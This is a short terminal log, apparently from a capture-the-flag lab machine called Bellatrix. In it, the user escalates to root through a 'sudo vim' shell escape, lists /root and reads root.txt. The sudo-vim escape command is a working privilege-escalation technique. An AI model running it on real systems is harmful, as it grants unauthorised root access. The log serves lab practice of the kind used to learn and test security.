 lestrange@bellatrix:/var/www/html$ sudo vim -c ':!/bin/sh'
sudo vim -c ':!/bin/sh'
E558: No he encontrado la definición del terminal en "terminfo"
'unknown' desconocido. Los terminales incorporados disponibles son:
builtin_amiga
builtin_beos-ansi
builtin_ansi
builtin_pcansi
builtin_win32
builtin_vt320
builtin_vt52
builtin_xterm
builtin_iris-ansi
builtin_debug
builtin_dumb
Usando ' por defectoansi'
:!/bin/sh
# cd /root
cd /root
# ls -la
ls -la
total 56
drwx------ 7 root root 4096 nov 28 2020 .
drwxr-xr-x 20 root root 4096 nov 27 2020 ..
-rw------- 1 root root 1252 nov 28 2020 .bash_history
-rw-r--r-- 1 root root 3106 ago 14 2019 .bashrc
drwx------ 7 root root 4096 nov 28 2020 .cache
drwx------ 6 root root 4096 nov 27 2020 .config
drwx------ 3 root root 4096 nov 27 2020 .dbus
drwx------ 3 root root 4096 nov 27 2020 .local
-rw-r--r-- 1 root root 161 sep 16 2020 .profile
-rw-r--r-- 1 root root 680 nov 28 2020 root.txt
-rwxr-xr-x 1 root root 47 nov 28 2020 script.sh
-rw-r--r-- 1 root root 66 nov 28 2020 .selected_editor
drwxr-xr-x 3 root root 4096 nov 28 2020 snap
-rw------- 1 root root 806 nov 28 2020 .viminfo
# cat root.txt
cat root.txt
Bellatrix
Lestrange